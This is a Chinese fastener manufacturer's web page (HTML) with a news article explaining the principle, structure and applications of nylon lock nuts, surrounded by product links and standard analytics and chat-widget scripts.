

--- FILE ---
content_type: text/html
request_url: http://www.wei-fu.com/content3_204.htm
body_size: 5507
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="keywords" content="锁紧螺母" />
<meta name="description" content="尼龙锁紧螺母的基本结构构成有:螺母壳体,其螺母壳体的螺纹孔一端设有环槽;环槽内设有尼龙圈;螺母壳体另一端设有铆接头;铆接头与连接件上的铆接孔进行铆接。" />
<title>锁紧螺母的产品五项知识 - 瑞安市威孚标准件有限公司</title>
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width,initial-scale=1.0,user-scalable=yes" />
<link href="/Templates/template3/style/css.css" rel="stylesheet" type="text/css" />
<script language="javascript" src="/Templates/template3/style/MarqueeClass.js"></script>
<script src="http://spider.zj11.net/"></script>
<script type="text/javascript" src="/statics/pkcms/pkcms.site.js"></script>
</head>
<body>
<div id="header_index">
  <div class="logo"><a href="/"><img src="/Templates/template3/style/logo.jpg" title="瑞安市威孚标准件有限公司" alt="瑞安市威孚标准件有限公司" /></a></div>
  <div class="lanuage"><a href="/"><img src="/Templates/template3/style/chinese.jpg" title="瑞安市威孚标准件有限公司中文站" alt="瑞安市威孚标准件有限公司中文站" />中文</a>&nbsp;&nbsp;&nbsp;|&nbsp;&nbsp;&nbsp;<a href="/en/" target="_blank" rel="nofollow"><img src="/Templates/template3/style/english.jpg" title="瑞安市威孚标准件有限公司英文站" alt="瑞安市威孚标准件有限公司英文站" />English</a></div>
  <div class="top_right">
    <p>电话：15868766877</p>
    <p>传真：0577-65365455</p>
    </p>
  </div>
</div>
<div class="menu_index">
  <ul>
             <li  ><a href="/">网站首页</a>
    </li>
     <li  ><a href="/product.htm">产品展示</a>
    </li>
     <li  ><a  class="menu_hover" href="/news.htm">新闻动态</a>
    </li>
     <li  ><a href="/category37.htm">企业环境</a>
    </li>
     <li  ><a rel="nofollow" href="/company.htm">公司简介</a>
    </li>
     <li  class="nav_yidong"  ><a href="/page-65.htm">留言反馈</a>
    </li>
     <li  ><a rel="nofollow" href="/contact.htm">联系方式</a>
    </li>
        
  </ul>
</div>
<div class="banner_in">
<img src="/Templates/template3/style/banner_inside.jpg" alt="企业环境">
</div><div id="container_bg">
  <div id="container">
    <div id="mydefault">
      <div class="subtitle"> <span class="weizhi">当前位置：<a class="home_inside" href="/">首页</a>&nbsp;&gt;&nbsp;<a class="color_css" href="/news.htm">新闻动态</a></span>
        <p>新闻动态</p>
      </div>
      <div class="mydefault_content">
        <h1 class="biaoti">锁紧螺母的产品五项知识</h1>
        <p class="hit">发布时间：2023-02-20&nbsp;&nbsp;&nbsp;关注次数：<span id="pk_hits"></span></p>
        <div class="nr"><p><strong>一、尼龙锁紧螺母简介</strong><br/></p><p>尼龙<a href="http://www.wei-fu.com/content3_156.htm" target="_blank" title="锁紧螺母">锁紧螺母</a>是一种新型高抗振防松紧固零件,能在温度-50~100℃的各种机械设备、电器产品中使用。</p><p><strong>二、尼龙锁紧螺母工作原理 </strong></p><p>螺母副在安装的过程中,螺栓的螺纹对螺母中嵌入的尼龙挤压。使得尼龙变形,安装完毕后,尼龙和螺纹完全是挤压接触。被挤压的尼龙对螺栓产生一个很大的回弹力,增大了摩擦,这个力使得螺栓不容易松动,尼龙本身就耐酸碱,螺母材质也有不锈钢的。</p><p><strong>三、尼龙锁紧螺母链接方法 </strong></p><p>尼龙锁紧螺母的链接方法是在连接件上铆装具有尼龙圈的自锁螺母,利用尼龙圈变化的弹性量实现连接件之间的自锁连接;同时锁紧螺母与连接件采用防转动连接,避免在拧螺栓时,自锁螺母跟着旋转发生打滑。</p><p style="text-align: center;"><br/><a href="http://www.wei-fu.com/content4_56.htm" target="_blank" title="锁紧螺母"><img src="/upload/20230220/1676862228658085.jpg"/></a></p><p><strong>四、尼龙锁紧螺母基本结构</strong></p><p>尼龙锁紧螺母的基本结构构成有:螺母壳体,其螺母壳体的螺纹孔一端设有环槽;环槽内设有尼龙圈;螺母壳体另一端设有铆接头;铆接头与连接件上的铆接孔进行铆接。尼龙自锁螺母的结构简单,操作有非常方便,特别适合用于汽车、航空灯狭小空间,连接可靠性要求高的场合。</p><p><strong>五、尼龙锁紧螺母应用环境 </strong></p><p>主要应用于航空航天、矿山机械、汽车行业、运输机械、农业机械、纺织机械、电器产品以及各类机械对尼龙自锁螺母的需求量剧增。这是因为它的抗振防松性能大大高于其他各种防松装置,而且振动寿命要高几倍甚到几十倍。当前，机械设备的事故有80%以上是由于紧固件的松动而造成的,特别在矿山机械中尤为严重,而使用尼龙自锁螺母就可以杜绝由于紧固件松脱所造成的重大事故。</p><p>以上为大家介绍了这五点小知识，希望能帮到大家对尼龙锁紧螺母的了解。</p><p><br/></p></div>
        <div class="word_protduct">
    <div>
        <h2>
                    防松螺母|锁紧螺母        
        </h2>
        <p>瑞安市威孚标准件有限公司专业生产<a href="/fslm.htm" title="防松螺母" target="_blank">防松螺母</a>、<a href="/class387.html" title="锁紧螺母" target="_blank">锁紧螺母</a>，广泛应用于汽车工业、机械制造、气动工具、医疗设备、家具五金等领域，并深受国内外客户的一致好评，为我公司取得了良好的质量信誉。</p>
    </div>
            <div>
        <h3>防松螺母|锁紧螺母相关产品</h3>
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <ul class="row">
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content4_286.htm" title="" target="_blank">
                带六角压对边防松螺母                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content4_285.htm" title="" target="_blank">
                WF002尼龙防松螺母                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content4_284.htm" title="" target="_blank">
                强度高​防松螺母                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content4_283.htm" title="" target="_blank">
                耐腐蚀​防松螺母                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content4_282.htm" title="" target="_blank">
                ​威孚防松螺母                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content4_278.htm" title="" target="_blank">
                花齿防松螺母                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content4_277.htm" title="" target="_blank">
                花齿防滑防松螺母                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content4_276.htm" title="" target="_blank">
                尼龙防松螺母                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content4_275.htm" title="" target="_blank">
                ​防松螺母                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content4_274.htm" title="" target="_blank">
                六角防松螺母                </a>
            </li>
                </ul>
        
        </div>
    </div>
        <div>
        <h3>防松螺母|锁紧螺母相关产品</h3>
        <div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
                <ul class="row">
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content4_273.htm" title="" target="_blank">
                防滑锁紧螺母                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content4_244.htm" title="" target="_blank">
                锁紧螺母组合图                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content4_59.htm" title="" target="_blank">
                法兰面金属锁紧螺母                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content4_58.htm" title="" target="_blank">
                六角台阶压对边锁紧螺母                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content4_57.htm" title="" target="_blank">
                六角压对边锁紧螺母                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content4_56.htm" title="" target="_blank">
                六角压对边锁紧螺母                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content4_55.htm" title="" target="_blank">
                六角压三角形锁紧螺母                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content4_54.htm" title="" target="_blank">
                六角压三角形锁紧螺母                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content4_53.htm" title="" target="_blank">
                法兰面尼龙垫圈锁紧螺母                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content4_52.htm" title="" target="_blank">
                法兰面压三点锁紧螺母                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content4_51.htm" title="" target="_blank">
                六角台阶压对边锁紧螺母                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content4_50.htm" title="" target="_blank">
                六角压对边锁紧螺母                </a>
            </li>
                    <li class="col-lg-3 col-md-4 col-sm-6 col-xs-12"> 
                <a href="/content4_49.htm" title="" target="_blank">
                六角压三角形锁紧螺母                </a>
            </li>
                </ul>
        
        </div>
    </div>
        
</div>
        <div id="up_down">
          <p> 上一个：<a href="/content3_203.htm" title="精密锁紧螺母的用途及安装方法介绍">精密锁紧螺母的用途及安装方法介绍</a><br />
            下一个：<a href="/content3_205.htm" title="防松螺母的优势与的缺点">防松螺母的优势与的缺点</a></p>
        </div>
        <div class="details">相关信息</div>
                <ul class="new_inside" style="margin-left:20px; margin-right:20px;">
                    <li style=" width: 50%;float: left;"><span>2024-06-29</span><a href="/content3_321.htm">常见防松螺母类型及各自的结构和工作原理有哪些？</a></li>
                    <li style=" width: 50%;float: left;"><span>2024-06-29</span><a href="/content3_320.htm">锁紧螺母的选材有哪些考虑因素？</a></li>
                    <li style=" width: 50%;float: left;"><span>2024-06-24</span><a href="/content3_319.htm">锁紧螺母的安全性能如何保障？</a></li>
                    <li style=" width: 50%;float: left;"><span>2024-06-24</span><a href="/content3_318.htm">防松螺母与其他连接元件之间的配合原理是什么？</a></li>
                    <li style=" width: 50%;float: left;"><span>2024-06-15</span><a href="/content3_317.htm">传统螺母与防松/锁紧螺母的优劣与适用场景</a></li>
                    <li style=" width: 50%;float: left;"><span>2024-06-15</span><a href="/content3_316.htm">各式防松螺母的特性与选用建议</a></li>
                    <li style=" width: 50%;float: left;"><span>2024-06-11</span><a href="/content3_315.htm">防松螺母的选材有哪些考虑因素？常用的材料有哪些，它们的优缺点是什么？</a></li>
                    <li style=" width: 50%;float: left;"><span>2024-06-11</span><a href="/content3_314.htm">常见的锁紧螺母类型有哪些？</a></li>
                    <li style=" width: 50%;float: left;"><span>2024-06-04</span><a href="/content3_313.htm">防松螺母：牢不可破的承诺，紧固技术的革新力量</a></li>
                    <li style=" width: 50%;float: left;"><span>2024-06-04</span><a href="/content3_312.htm">锁紧螺母：紧固之力，稳固连接的精密之锁</a></li>
                  </ul>
         </div>
    </div>
    <div id="navigation"> <div class="nav_h2title"><h2>产品分类</h2><span class="nav_en">Product List</span></div>
<ul class="prolist_nav">
                        <li><a href="/fslm.htm">防松螺母</a></li>
                <li><a href="/class387.html">锁紧螺母</a></li>
                <li><a href="/class379.html">六角螺母</a></li>
                <li><a href="/class386.html">法兰螺母</a></li>
                <li><a href="/class391.html">半圆键</a></li>
                <li><a href="/category36.htm">六角台阶螺母</a></li>
                <li><a href="/category19.htm">圆形衬套</a></li>
                <li><a href="/category20.htm">扁平螺母</a></li>
                <li><a href="/class389.html">四方螺母</a></li>
                <li><a href="/class388.html">焊接螺母</a></li>
                <li><a href="/guacao.htm">刮槽螺母</a></li>
                <li><a href="/zhoujian.htm">轴肩螺母</a></li>
                <li><a href="/yuanxing.htm">圆形螺母</a></li>
                <li><a href="/zuankong.htm">钻孔螺母</a></li>
                <li><a href="/class398.html">T型螺母</a></li>
                <li><a href="/zuhedandian.htm">组合弹垫螺母</a></li>
                <li><a href="/huosai.htm">活塞油塞</a></li>
                <li><a href="/class390.html">冷镦异形件</a></li>
                <li><a href="/category35.htm">盖型螺母</a></li>
                <li><a href="/class380.html">螺栓</a></li>
                <li><a href="/category[catid].htm">垫圈</a></li>
            
</ul> </div>
  </div>
</div>
<script type="text/javascript">
    PKSite.ready(function () {
        // 浏览计数
        PKSite.hits('pk_hits', '1', '4','4');
    });
</script> 
<div id="footer_indexbg">
  <div id="footer_index">
    <p> 瑞安市威孚标准件有限公司 版权所有 <a href="https://beian.miit.gov.cn" target="_blank" rel="nofollow">浙ICP备12022881号-1</a> <a href="/sitemap.xml" target="_blank">站点地图</a> </p>
    <p> 主营产品：      <a href="/fslm.htm" title="防松螺母" target="_blank">防松螺母</a>、<a href="/class387.html" title="锁紧螺母" target="_blank">锁紧螺母</a>      质优价廉，欢迎来电选购！ </p>
  </div>
  <div style="width:200px;margin:0 auto; padding:20px 0;"> <a rel="nofollow" target="_blank" href="http://www.beian.gov.cn/portal/registerSystemInfo?recordcode=33038102330987" style="display:inline-block;text-decoration:none;height:20px;line-height:20px;"><img src="/Templates/template3/style/ico.png" style="float:left;"/>
    <p style="float:left;height:20px;line-height:20px;margin: 0px 0px 0px 5px; color:#939393;">浙公网安备 33038102330987号</p>
    </a></div>
  <p style="text-align:center;"><script type="text/javascript">
var _bdhmProtocol = (("https:" == document.location.protocol) ? " https://" : " http://");
document.write(unescape("%3Cscript src='" + _bdhmProtocol + "hm.baidu.com/h.js%3Fad1c4052781d7923b0fb1bc84127bf40' type='text/javascript'%3E%3C/script%3E"));
</script></p>
  <p style="text-align:center;"><script src="http://10.cq3w.cn:8080/cimls/SNS.jsp?Fps_Conf_shopId=1283941207490" ></script> 
    <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "//hm.baidu.com/hm.js?155e97c9659c903deb1439fb455ca7ff";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script></p>
</div>

<!-- 底部文件 -->
<footer>
  <div class="footerDiv">
    <ul class="footerWrap row">
      <li class="map" data-url="/"> <a href="/"> <i class="iconfont icon-zhuye"></i>网站首页</a> </li>
      <li class="tels start" data-url="tel:15868766877"> <a href="tel:15868766877"> <i class="iconfont icon-icon_voipphone"></i>免费电话</a> </li>
      <li class="xinxi" data-url="javascript:void(0);"> <a href="javascript:void(0);" onclick="lianChat.btnRun();" ><i class="iconfont icon-icon_service_fill"></i>咨询客服</a> </li>
    </ul>
  </div>
</footer>
<link rel="stylesheet" href="//at.alicdn.com/t/font_1368463_ob7bduari9.css">

<!--流量统计--> 
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?29721122c3c3ef7893cf5ecba7d3872c";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script> 

<!-- lian Code --> 
<script src="https://lian.zj11.net/"></script> 
<script>lianChat.init();</script> 
<!-- End lian Code --></body>
</html>